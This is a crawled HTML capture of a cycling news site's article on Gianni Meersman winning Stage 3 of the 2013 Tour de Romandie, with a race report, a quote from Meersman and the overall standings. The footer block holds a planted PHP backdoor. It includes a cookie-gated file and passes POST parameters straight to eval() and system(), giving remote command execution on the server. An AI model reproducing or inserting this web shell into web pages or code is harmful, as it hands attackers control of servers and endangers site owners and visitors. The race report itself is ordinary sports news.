

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/news-results/meersman-takes-stage-3-tour-de-romandie-2013
body_size: 30377
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Gianni Meersman (Omega Pharma-Quick Step) has won his second stage of this year&#039;s Tour of Romandy. Meersman took a bunch sprint at the end of Stage 3, a hilly, 181-km ride in and around Payerne, in 4:19:03." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/news-results/meersman-takes-stage-3-tour-de-romandie-2013" />
<link rel="shortlink" href="https://roadcycling.com/node/5390" />
  <title>Meersman Takes Stage 3 of Tour de Romandie 2013 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"3VEAlkYkyu_B6IEQYnbzTRcCjtZyizbHquR0YCbJ8wY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/meersman-takes-stage-3-tour-de-romandie-2013":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5390 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/meersman-takes-stage-3-tour-de-romandie-2013" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-h6jAtI6njIlgv8RdV8Yrn_sH1XBKa9RZzsOcTPNvE_E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Meersman Takes Stage 3 of Tour de Romandie 2013</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5390 node node-article node-promoted view-mode-full clearfix" about="/news-results/meersman-takes-stage-3-tour-de-romandie-2013" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Meersman Takes Stage 3 of Tour de Romandie 2013" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">04/27/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/gianni-meersman-wins-tour-de-romandie-2013_C_Tim_De_Waele_0.jpg?itok=P6IgSUTG"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/gianni-meersman-wins-tour-de-romandie-2013_C_Tim_De_Waele_0.jpg?itok=P6IgSUTG" width="630" height="415" alt="" title="Team Omega Pharma-Quick Step&#039;s Gianni Meersman wins stage 3 of Tour de Romandie 2013 | OPQS / Tim de Waele" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Omega Pharma-Quick Step's Gianni Meersman wins stage 3 of Tour de Romandie 2013 </span>
            <span class="field-slideshow-caption-copyright"> OPQS / Tim de Waele</span>
                      </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Meersman Takes Stage 3 of Tour de Romandie 2013 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Gianni Meersman (Omega Pharma-Quick Step) has won his second stage of this year's Tour of Romandy. Meersman took a bunch sprint at the end of Stage 3, a hilly, 181-km ride in and around Payerne, in 4:19:03.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Francesco Gavazzi (Astana)&nbsp;outsprinted Michael Albasini (GreenEdge) for second. Chris Froome (Sky Procycling) remains the overall leader.</p><p>After a series of abortive sallies, Marcus Burghardt (BMC Racing Team), Steven Kruiswijk (Blanco), Julien Berard (Ag2r-La Mondiale), Kevin Reza (Europcar), and Matthias Brandle (IAM Cycling) escaped. Peio Bilbao (Euskaltel-Euskadi)&nbsp;joined the quintet, and the six forged a 4:21 lead by 58.3 km. &nbsp;</p><p>Sky led the pursuit, and the&nbsp;fugitives&#39; advantage fell to 2:52 at 86 km. It rose to 4:13 on the Category&nbsp;2 ascent to Villars-le-Comte, but Astana joined Sky at&nbsp;the front, and the gap&nbsp;had narrowed to 1:29&nbsp;with 53.2 km left. Five km later, the field was together.</p><p>The ensuing km saw a number of attacks. Thomas Rohregger (RadioShack-Leopard) attacked with 24.5 km to go, but the Movistar-led bunch reeled him in. With 18 km remaining, Enrico Gasparotto (Astana) and Simone Stortoni (Lampre-Merida) jumped clear of the peloton, and a number of riders attempted to bridge up to the move. With 12 km left, the peloton was together.</p><p>Rafal Majka (Saxo Bank-Tinkoff) and Wilco Kelderman (Blanco) had a dig with 10 km remaining. Several other riders attempted to join the move, but the Sky-led bunch shut it down. Adriano Malori (Lampre-Merida) then jumped clear, and Sky declined to chase.</p><p>Omega Pharma-Quick Step led the pursuit, but Malori was hard to catch. He led at the one-km banner and was not caught until only 450 m remained. Albasini led out the sprint, but Meersman had his wheel and charged past the&nbsp;Swiss rider&nbsp;for the win.</p><p>Meersman won today in part to make amends for what he perceived to be a poor&nbsp;showing in Stage 2. &quot;I was disappointed about my sprint yesterday and wanted to make it up today for everybody--my teammates especially,&quot; the Belgian said. &quot;They did a great job today, did a perfect leadout and I&#39;m really happy with my second victory at the Tour of Romandy. It maybe looked easy in the final, but it was not so easy. With two km to go, I knew the guys had something left in the tank to catch Malori ahead....Tony Martin took me to the last 600 or 700 m. It was perfect. As for tomorrow, I&#39;m going to help the boys now. Before coming here, I had three stages in mind. The first stage I won, then yesterday I was third, and today I won again. So, I am happy.&quot;</p><p>In the overall, Froome leads Andrew Talansky (Garmin-Sharp) by 0:06 and Robert Kiserlovski (RadioShack-Leopard) by 0:13. Stage 4 will be a standing shaker. The 181.5-km ride from Marly to Les Diablerets will feature four Category 1 ascents, with the final one eight km from the finish line. Will Froome extend his overall lead? Will Talansky, Valverde,&nbsp;or another contender snatch the lead from him? Check in at <a href="http://www.roadcycling.com">www.roadcycling.com</a> and find out!</p><p>Gear up for the new cycling season in Roadcycling.com&#39;s <a href="http://www.roadcycling.com/road-bike-shop">road bike shop </a> and follow Roadcycling.com on <a href="https://twitter.com/roadcyclingcom" target="_blank">Twitter</a>, <a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949" target="_blank">Facebook</a> and <a href="https://plus.google.com/105601854431955941649" target="_blank">Google+</a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-romandie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de Romandie</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-romandie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de Romandie</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/gianni-meersman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gianni Meersman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-omega-pharma-quickstep" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Omega Pharma-QuickStep</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-1d536c6cf2394fe32675ac9fdb46052c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">18/10/2011</span>    
          <a href="/A-2012-Tour-de-France-Sneak-Peek">A 2012 Tour de France Sneak Peek</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">07/11/2008</span>    
          <a href="/Gustav_Larsson_Extends_Contract">Gustav Larsson Extends Contract</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/08/2012</span>    
          <a href="/news-results/team-sky-reveals-roster-2012-vuelta-espana">Team Sky Reveals Roster for 2012 Vuelta a Espana</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">17/10/2009</span>    
          <a href="/2009-Giro-di-Lombardia-Results">2009 Giro di Lombardia Results</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5390">sign up</a> or <a href="/user/login?destination=node/5390%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-ea72264b4b96750a38d070d75d9ca4fb">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-fc08f05686922ad1429c3509b1759c79">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
